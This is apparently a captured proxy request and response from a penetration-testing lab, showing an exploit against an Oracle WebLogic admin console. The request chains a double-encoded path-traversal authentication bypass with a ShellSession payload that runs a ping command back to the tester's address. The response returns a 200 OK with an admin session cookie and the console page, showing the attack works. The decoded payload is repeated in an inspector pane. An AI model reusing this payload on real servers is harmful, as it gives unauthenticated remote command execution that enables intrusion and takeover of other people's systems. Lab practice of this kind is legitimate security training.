 Request
Pretty Raw Hex \n
1 GET /console/images/%252E%252E%252Fconsole.portal?_nfpb
=false&_pageLable=&handle=
com.tangosol.coherence.mvel2.sh.ShellSession(%22java.la
ng.Runtime.getRuntime().exec('ping%2010.10.14.230');%22
); HTTP/1.1
2 Host: 10.129.201.102:7001
3 User-Agent: python-requests/2.32.3
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: keep-alive
7 Content-type: application/x-www-form-urlencoded;
charset=utf-8
8
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 24 May 2025 16:07:36 GMT
3 Content-Type: text/html; charset=UTF-8
4 Set-Cookie: ADMINCONSOLESESSION=
hxEDDMAC1chxSt6zCiBfwx6s9vg4l7T7jcQcOyuKjkvqXwuA28DV!560376811;
path=/console/; HttpOnly
5 Content-Language: en-US
6 Content-Length: 42764
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
9 <html lang="en-US">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Content-Script-Type" content="text/javascript">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>
Home Page - base_domain - WLS Console
</title>
<link rel="stylesheet" type="text/css" href="
/console/framework/skeletons/wlsconsole/css/layout.css">
<script src="/console/framework/skeletons/wlsconsole/js/buttons.js"
type="text/javascript">
</script>
<script src="/console/framework/skeletons/wlsconsole/js/util.js"
type="text/javascript">
</script>
<link rel="stylesheet" type="text/css" href="
/console/framework/skins/wlsconsole/css/general.css">
<link rel="stylesheet" type="text/css" href="
Inspector
Selection 112 (0x70)
Selected text
com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.get
Runtime().exec('ping%2010.10.14.230');%22);
Decoded from: URL encoding
com.tangosol.coherence.mvel2.sh.ShellSession("java.lang.Runtime.getRu
ntime().exec('ping 10.10.14.230');");
Cancel Apply changes
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 0